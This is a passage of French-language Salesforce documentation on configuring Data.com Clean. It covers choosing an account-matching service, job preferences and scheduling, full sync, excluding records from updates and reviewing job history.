[Configuration de Data.com Clean](#page-1781-1) [Configuration de tâches Data.com Clean](#page-1789-0) [Suivi de l'historique des champs d'objets standard](#page-1059-0) [Instructions relatives au choix d'un service de correspondance de compte](#page-1315-0) [Instructions sur la sélection des préférences des tâches Data.com Clean](#page-1788-0)

## Instructions relatives au choix d'un service de correspondance de compte

Si vous utilisez Data.com Prospector ou Data.com Clean, vous pouvez sélectionner le service de correspondance utilisé par votre organisation pour mettre à jour les enregistrements de compte. Avant de sélectionner votre service, il est important de comprendre chaque service, ses comportements de mise à jour ainsi que les considérations associées.

Les services de correspondance disponibles sont :

#### **Correspondance Data.com**

La technologie unique de correspondance de Data.com, qui reconnaît les champs Nom de compte, Adresse de facturation, Site Web, et Téléphone.

Le service de correspondance Data.com est toujours utilisé lors de la mise à jour des comptes qui ont un D-U-N-S Number valide même si le service de correspondance DUNSRight est sélectionné.

#### **Correspondance D&B DUNSRight™**

La technologie propriétaire de qualité des données de D&B, qui utilise un processus rigoureux pour normaliser les données et mapper les enregistrements Société D&B avec vos enregistrements de compte. Le processus emploie également le code de confiance D&B, qui classe les correspondances candidates de Data.com selon leur concordance avec votre enregistrement, de 1 (différente) à 10 (identique ou très similaire). D&B fournit également des niveaux de correspondance codés par lettres pour les champs individuels. Pour plus d'informations sur le fonctionnement de la correspondance DUNSRight D&B, reportez-vous à [Correspondance d'entité D&B](http://www.dnb.com/content/dam/US/dnb/documents/alliance/dnb-match-information-10-2012.pdf).

## Éditions

Disponible avec : Salesforce **Classic** 

Disponible avec une licence Data.com Prospector dans : **Contact Manager** Edition (aucun objet Piste), **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition



<sup>1</sup>La correspondance DUNSRight D&B fournit des enregistrements de correspondance pour plus de 200 pays supplémentaires par rapport à la correspondance Data.com. La correspondance DUNSRight ne prend pas en charge les pays et régions suivants : Îles de l'Amirauté ; Îles Aland ; Antarctique ; Île de l'Ascension ; Bonaire ; Île Bouvet ; Territoire britannique de l'océan Indien ; Îles Carolines ; Îles Cocos (Keeling) ; Cuba ; Curaçao ; Terres australes et antarctiques françaises ; Guernesey ; Île Heard et Îles McDonald ; Île de Man ; Jersey ; Corée, République populaire démocratique ; Mayotte ; Micronésie, États fédérés ; Îles Midway ; Mongolie ; Niue ; Palaos ; Territoire Palestinien occupé ; Pitcairn ; Saint-Barthélemy ; Saint-Eustache et Saba ; Saint Martin (France) ; Saint Martin (Pays-Bas) ; Géorgie du Sud ; Îles Sandwich du Sud ; Svalbard et Jan Mayen ; Timor-Oriental ; Chypre turque ; Îles mineures éloignées des États-Unis ; Île Wake ; Wallis et Futuna ; Sahara Occidental.

### CONSULTER ÉGALEMENT :

[Comment la correspondance entre les enregistrements Salesforce et Data.com est-elle effectuée ?](#page-1302-0) [Configuration de Data.com Clean](#page-1781-1) [Considérations sur la planification de tâches Data.com Clean](#page-1790-0) [Instructions sur la sélection des préférences des tâches Data.com Clean](#page-1788-0) [Configuration de tâches Data.com Clean](#page-1789-0)

<span id="page-1788-0"></span>[Définition de vos préférences et sélection d'un service de correspondance de compte pour Data.com Clean](#page-1786-0)

# Instructions sur la sélection des préférences des tâches Data.com Clean

Avant de définir vos tâches de Data.com Clean, il est important de comprendre les préférences qu'il est possible de définir.

- **•** Data.com Clean offre trois options de mise à jour des données à l'aide de tâches. Les tâches peuvent :
	- **–** Marquer toutes les différences par enregistrement pour identifier uniquement les champs dont les valeurs sont différentes de celles de Data.com.
	- **–** Marquer les différences et renseigner automatiquement les champs vides par enregistrement identifier les champs dont les valeurs sont différentes et renseigner les champs vides avec des valeurs de Data.com.
	- **–** Personnaliser les paramètres champ par champ.
- **•** Si vous sélectionnez l'option Personnaliser pour un objet, vous pouvez :
	- **–** Marquer les champs dans vos enregistrements Salesforce dont les valeurs sont différentes des enregistrements Data.com correspondants.
	- **–** Marquer différentes valeurs de champ dans vos enregistrements Salesforce et renseigner automatiquement les champs vides avec des valeurs Data.com.
	- **–** Remplacer différentes valeurs de champ dans vos enregistrements Salesforce par des valeurs Data.com. Si vous remplacez des valeurs d'enregistrement Salesforce, définissez le suivi de l'historique pour ces champs.
- **•** Vous pouvez définir des préférences marquer uniquement, et marquer et renseigner automatiquement pour des enregistrements complets ou par champ. Vous définissez des préférences de remplacement par champ.
- **•** Si vous utilisez Data.com Premium Clean, vous pouvez également mettre à jour des enregistrements Société D&B liés à des comptes et à des pistes. Les tâches de mise à jour Société D&B renseignent ou remplacent automatiquement les valeurs de champ dans les enregistrements Société D&B, mais ne modifient pas les données dans les enregistrements liés à des comptes et à des pistes.
- **•** Vos préférences s'appliquent lors de l'exécution suivante des tâches de mise à jour planifiées. Des indicateurs s'affichent pour les utilisateurs, selon les cas, lorsqu'ils mettent à jour des enregistrements manuellement.

**Éditions** 

Disponible avec : Salesforce Classic

- **•** Après avoir changé de service de correspondance, si vous souhaitez effectuer un mappage unique en utilisant le nouveau service, retirez manuellement le numéro D-U-N-S dans les enregistrements de compte afin de forcer un nouveau mappage des enregistrements par le service de correspondance. Notez que ce mappage peut affecter vos taux de correspondance.
- **•** Nous recommandons de ne pas mapper un champ personnalisé ou ignorer le mappage pour les deux services de correspondance.
- **•** Les pistes converties sont exclues des tâches de mise à jour de Piste.
- **•** Si vous sélectionnez un champ à remplacer par des tâches de mise à jour, et qu'un utilisateur marque ce champ comme *Incorrect* dans un enregistrement, les tâches ne remplacent pas ce champ dans cet enregistrement.
- **•** Les comptes personnels sont exécutés à partir des tâches de mise à jour de Compte et de Contact.

### CONSULTER ÉGALEMENT :

[Configuration de Data.com Clean](#page-1781-1)

[Configuration de tâches Data.com Clean](#page-1789-0)

[Définition de vos préférences et sélection d'un service de correspondance de compte pour Data.com Clean](#page-1786-0)

[Instructions relatives au choix d'un service de correspondance de compte](#page-1315-0)

<span id="page-1789-0"></span>[Marquage d'une valeur de champ de compte, de contact ou de piste comme incorrecte ou correcte pour Data.com](#page-1309-0)

# Configuration de tâches Data.com Clean

Si votre organisation possède une licence Data.com Clean, vous pouvez configurer des tâches automatiques pour mettre à jour vos enregistrements.

### [Considérations sur la planification de tâches Data.com Clean](#page-1790-0)

Certaines choses doivent être comprises avant d'utiliser les tâches pour mettre à jour vos enregistrements automatiquement.

#### [Planification des tâches Data.com Clean](#page-1791-0)

Pour mettre à jour le statut de mise à jour de vos enregistrements, planifiez des tâches automatisées afin de comparer vos enregistrements avec Data.com. Les tâches sont uniquement disponibles pour les organisations détenant une licence Data.com Clean.

### [Planification d'une synchronisation complète des enregistrements de compte Salesforce avec](#page-1791-1) [Data.com Clean](#page-1791-1)

Si vous utilisez le service de correspondance de D&B DUNSRight, vous pouvez planifier une synchronisation complète de vos enregistrements de compte avec ceux de Data.com lors de la prochaine exécution des tâches de mise à jour de vos comptes. La synchronisation complète compare tous vos enregistrements de compte à ceux de Data.com, et peut détecter de nouvelles correspondances par rapport aux tâches précédentes.

#### [Empêcher que les tâches Data.com Clean ne mettent à jour des enregistrements](#page-1792-0)

Vous pouvez empêcher la mise à jour des enregistrements de compte, de contact et de piste avec des données Data.com lors de l'exécution des tâches automatiques.

#### [Examen de l'historique des tâches de Data.com Clean](#page-1795-0)

L'Historique des tâches de Data.com Clean permet de consulter vos tâches actuelles et d'accéder aux journaux d'erreur des tâches.

**Éditions** 

Disponible avec : Salesforce Classic

# <span id="page-1790-0"></span>Considérations sur la planification de tâches Data.com Clean

Certaines choses doivent être comprises avant d'utiliser les tâches pour mettre à jour vos enregistrements automatiquement.

Important: Si vous avez défini l'exécution de déclencheurs lorsque des enregistrements de compte, de contact ou de piste sont mis à jour, et que vos déclencheurs exécutent des requêtes SOQL, les requêtes peuvent interférer avec les tâches de ces objets. Vos déclencheurs Apex (combinés) ne doivent pas dépasser 200 requêtes SOQL par lot. Sinon, votre tâche pour cet objet échoue. De plus, si vos déclencheurs sont des méthodes @future, ils sont soumis à une limite de 10 appels @future par lot.

- **•** Les tâches sont uniquement disponibles pour les organisations détenant une licence Data.com Clean.
- **•** Pour qu'elles soient exécutées, vous devez avoir planifié des tâches sur au moins un jour de la semaine.
- **•** Les tâches traitent uniquement les enregistrements d'objets activés.
- **•** Dans une tâche de synchronisation complète, tous les enregistrements sont mis à jour, quel que soit leur statut de mise à jour. Dans une tâche de synchronisation incrémentielle, seuls les enregistrements ayant un statut de mise à jour Non comparé sont mis à jour.
- **•** Lorsqu'une tâche de synchronisation complète s'exécute, elle s'exécute à la place d'une tâche de synchronisation incrémentielle.
- **•** Si une tâche de synchronisation complète est planifiée, elle s'exécute même si aucun enregistrement n'a été modifié.
- **•** La durée entre deux tâches se mesure entre le moment où la première tâche se termine et le commencement de la suivante.
- **•** Les tâches sont mises en file d'attente en fonction de vos paramètres de planification et exécutées de façon indépendante pour des comptes, des contacts et des pistes. Si vous utilisez Clé sociale de Data.com, les tâches Clean exécutent également un processus qui recherche et associe des pseudos sociaux à vos contacts et vos pistes.
- **•** La durée d'une tâche dépend de plusieurs choses, notamment du service de correspondance que vous avez sélectionné (pour les tâches de compte), du nombre d'enregistrements que votre tâche met à jour et des performances générales de Salesforce. Si vous utilisez la correspondance Data.com, il faut environ une journée pour que les tâches mettent à jour 3 000 000 d'enregistrements. Si vous utilisez la correspondance DUNSRight™, il faut environ une journée pour que les tâches mettent à jour 750 000 enregistrements.
- **•** Les tâches planifiées dans un environnement sandbox expirent au bout de 30 jours.
- **•** Pour de meilleurs résultats, nous vous recommandons d'inclure une valeur valide pour les champs Pays et Département/Région.
- **•** Les tâches ne traitent pas les enregistrements de comptes personnels.

### CONSULTER ÉGALEMENT :

- [Configuration de Data.com Clean](#page-1781-1)
- [Configuration de tâches Data.com Clean](#page-1789-0)
- [Instructions relatives au choix d'un service de correspondance de compte](#page-1315-0)

Éditions

Disponible avec : Salesforce **Classic** 

# <span id="page-1791-0"></span>Planification des tâches Data.com Clean

Pour mettre à jour le statut de mise à jour de vos enregistrements, planifiez des tâches automatisées afin de comparer vos enregistrements avec Data.com. Les tâches sont uniquement disponibles pour les organisations détenant une licence Data.com Clean.

- **1.** Consultez les [considérations](#page-1790-0) avant de planifier des tâches.
- **2.** Dans Configuration, saisissez *Tâches* dans la case Recherche rapide, puis sélectionnez **Tâches**.
- **3.** Sélectionnez les jours de la semaine auxquels vous souhaitez exécuter les tâches.
- **4.** Sélectionnez votre date de début préférée.

Remarque: Les tâches sont exécutées de façon indépendante. Par conséquent, les horaires de démarrage précis peuvent varier.

**5.** Cliquez sur **Enregistrer**.

### CONSULTER ÉGALEMENT :

[Configuration de Data.com Clean](#page-1781-1) [Configuration de tâches Data.com Clean](#page-1789-0) [Considérations sur la planification de tâches Data.com Clean](#page-1790-0) [Examen de l'historique des tâches de Data.com Clean](#page-1795-0)

# **Éditions**

Disponible avec : Salesforce Classic

Disponible avec une licence Data.com Clean dans : **Professional** Edition, **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

# AUTORISATIONS UTILISATEUR

Pour planifier des tâches et afficher l'historique des tâches Data.com Clean :

**•** Personnaliser l'application

# <span id="page-1791-1"></span>Planification d'une synchronisation complète des enregistrements de compte Salesforce avec Data.com Clean

Si vous utilisez le service de correspondance de D&B DUNSRight, vous pouvez planifier une synchronisation complète de vos enregistrements de compte avec ceux de Data.com lors de la prochaine exécution des tâches de mise à jour de vos comptes. La synchronisation complète compare tous vos enregistrements de compte à ceux de Data.com, et peut détecter de nouvelles correspondances par rapport aux tâches précédentes.

Une fois la synchronisation complète demandée exécutée, cette option est désactivée. Vous pouvez la réactiver et planifier une autre synchronisation complète tous les 30 jours. Nous vous informons de la progression de votre synchronisation complète ou du délai écoulé depuis la dernière exécution d'une synchronisation complète.

- **1.** Dans Configuration, saisissez *Tâches* dans la case Recherche rapide, puis sélectionnez **Tâches** dans Data.com.
- **2.** Cliquez sur le bouton en regard de **Synchronisation complète avec la tâche suivante** pour **Activer** la synchronisation complète. Lorsque la synchronisation complète demandée est exécutée, le bouton change en **Désactiver**.

CONSULTER ÉGALEMENT :

[Configuration de Data.com Clean](#page-1781-1) [Configuration de tâches Data.com Clean](#page-1789-0)

## Éditions

Disponible avec : Salesforce Classic

Disponible avec une licence Data.com Clean dans : **Professional** Edition, **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

# AUTORISATIONS UTILISATEUR

Pour planifier des tâches et afficher l'historique des tâches Data.com Clean :

# <span id="page-1792-0"></span>Empêcher que les tâches Data.com Clean ne mettent à jour des enregistrements

Vous pouvez empêcher la mise à jour des enregistrements de compte, de contact et de piste avec des données Data.com lors de l'exécution des tâches automatiques.

# [Utilisation du statut de mise à jour Ignoré pour éviter que les tâches Data.com Clean ne mettent](#page-1792-1) [à jour les enregistrements](#page-1792-1)

Utilisez la préférence d'ignorance des tâches Enregistrements ignorés de Data.com Clean qui permet de s'assurer que les enregistrements avec un Statut de mise à jour Ignoré ne soient pas mis à jour par les tâches. Il s'agit de la méthode recommandée pour éviter que les tâches ne mettent à jour des enregistrements.

## [Utilisation des champs personnalisés et des règles de validation pour éviter que les tâches](#page-1793-0) [Data.com Clean mettent à jour les enregistrements](#page-1793-0)

Utilisez un champ personnalisé pour identifier les enregistrements qui ne doivent pas être mis à jour. Créez ensuite une règle de validation qui indique aux tâches d'ignorer ces enregistrements.

# CONSULTER ÉGALEMENT :

<span id="page-1792-1"></span>[Configuration de tâches Data.com Clean](#page-1789-0) [Configuration de Data.com Clean](#page-1781-1) [Puis-je empêcher les tâches Data.com Clean d'actualiser automatiquement les enregistrements ?](#page-1843-0)

# Utilisation du statut de mise à jour **Ignoré** pour éviter que les tâches Data.com Clean ne mettent à jour les enregistrements

Utilisez la préférence d'ignorance des tâches Enregistrements ignorés de Data.com Clean qui permet de s'assurer que les enregistrements avec un Statut de mise à jour Ignoré ne soient pas mis à jour par les tâches. Il s'agit de la méthode recommandée pour éviter que les tâches ne mettent à jour des enregistrements.

- **1.** Dans Configuration, saisissez *Préférences* dans la case Recherche rapide, puis sélectionnez **Préférences**.
- **2.** Sélectionnez Enregistrements ignorés dans les préférences d'ignorance des tâches pour les tâches Comptes, Contacts et Pistes.
- **3.** Enregistrez vos préférences.
- **4.** Définissez le Statut de mise à jour sur *Ignoré* pour les enregistrements qui ne doivent pas être mis à jour par les tâches.

Conseil: Vous pouvez utiliser l'API Salesforce, le Data Loader ou un déclencheur Apex pour définir le Statut de mise à jour de plusieurs enregistrements.

**5.** Pour s'assurer que le statut de mise à jour des enregistrements ignorés ne change pas quand les enregistrements sont mis à jour, créez un déclencheur Apex.

### **Éditions**

Disponible avec : Salesforce **Classic** 

Disponible avec une licence Data.com Clean dans : **Professional** Edition, **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

## Éditions

Disponible avec : Salesforce Classic

Disponible avec une licence Data.com Clean dans : **Professional** Edition, **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

# AUTORISATIONS **UTILISATEUR**

Pour définir les préférences des tâches :

**•** "Personnaliser l'application"

Pour créer des classes et déclencheurs Apex :

**•** Auteur Apex

Lorsqu'un enregistrement est mis à jour, le déclencheur définit de nouveau son statut de mise à jour sur Ignoré. De cette façon, les tâches ne peuvent pas mettre l'enregistrement à jour.

### CONSULTER ÉGALEMENT :

[Utilisation des champs personnalisés et des règles de validation pour éviter que les tâches Data.com Clean mettent à jour les](#page-1793-0) [enregistrements](#page-1793-0)

# <span id="page-1793-0"></span>Utilisation des champs personnalisés et des règles de validation pour éviter que les tâches Data.com Clean mettent à jour les enregistrements

Utilisez un champ personnalisé pour identifier les enregistrements qui ne doivent pas être mis à jour. Créez ensuite une règle de validation qui indique aux tâches d'ignorer ces enregistrements.

Important: Si vous créez une règle de validation qui empêche les mises à jour automatique, tenez compte de ce conseil.

La règle de validation génère des entrées et des messages associés dans les journaux de tâche Data.com Clean, mais vos tâches peuvent également générer d'autres entrées et d'autres erreurs. Par conséquent, assurez-vous d'examiner attentivement vos journaux de tâche.

**1.** Créez un champ personnalisé pour chaque objet, qui contient les enregistrements dont vous souhaitez empêcher la mise à jour automatique par les tâches Clean. Voici un exemple de définition du champ personnalisé.



### **Éditions**

Disponible avec : Salesforce Classic

Disponible avec une licence Data.com Clean dans : **Professional** Edition, **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

# AUTORISATIONS UTILISATEUR

Pour créer ou modifier des champs personnalisés :

**•** "Personnaliser l'application"

Pour définir ou modifier des règles de validation de champ :

**•** "Personnaliser l'application"

Pour afficher les règles de validation de champ :

**•** Afficher la configuration

**2.** Pour bloquer les mises à jour automatiques dans les enregistrements qui ont l'option Data.com ne met pas à jour automatiquement (ou le nom de champ personnalisé correspondant) sélectionnée, créez une règle de validation. Voici un exemple de définition de la règle de validation pour chaque objet.



**3.** Ouvrez chaque enregistrement que vous ne souhaitez pas mettre à jour automatiquement, puis sélectionnez Ne pas mettre à jour automatiquement (ou le nom du champ personnalisé correspondant). Lors de l'exécution des tâches automatiques, pour chaque enregistrement qui n'est pas mis à jour, le message ci-dessous s'affiche dans le journal : "Cet enregistrement a été exclu des mises à jour de champ automatiques par les tâches Data.com Clean ».



### CONSULTER ÉGALEMENT :

[Création de champs personnalisés](#page-4241-0)

[Définition de règles de validation](#page-4290-0)

<span id="page-1795-0"></span>[Utilisation du statut de mise à jour Ignoré pour éviter que les tâches Data.com Clean ne mettent à jour les enregistrements](#page-1792-1)

# Examen de l'historique des tâches de Data.com Clean

L'Historique des tâches de Data.com Clean permet de consulter vos tâches actuelles et d'accéder aux journaux d'erreur des tâches.

- Important: Si vous n'utilisez pas la règle de validation Ne pas mettre à jour automatiquement pour empêcher la mise à jour automatique des enregistrements sélectionnés par les tâches Data.com Clean, assurez-vous de comprendre son effet sur les journaux de tâche Clean. La règle génère des entrées et des messages associés dans les journaux des tâches, mais vos tâches peuvent également générer d'autres entrées et erreurs. Par conséquent, assurez-vous d'examiner attentivement vos journaux des tâches. La règle de validation est disponible dans le package AppExchange Data.com Reports.
- **1.** Dans Configuration, saisissez *Tâches* dans la case Recherche rapide, puis sélectionnez **Tâches**.
- **2.** Affichez le détail des tâches dans la section Historique des tâches de mise à jour.
- **3.** Si la tâche rencontre des erreurs lors du traitement d'enregistrements, cliquez sur le lien de la colonne Erreurs de lot ou Erreurs d'entité pour télécharger le fichier .csv du journal d'erreurs.

Nous stockons les journaux de tâche pendant 21 jours.

Voici les définitions des colonnes du tableau.



## **Éditions**

Disponible avec : Salesforce **Classic** 

Disponible avec une licence Data.com Clean dans : **Professional** Edition, **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

## AUTORISATIONS **UTILISATEUR**

Pour planifier des tâches et afficher l'historique des tâches de Data.com Clean :



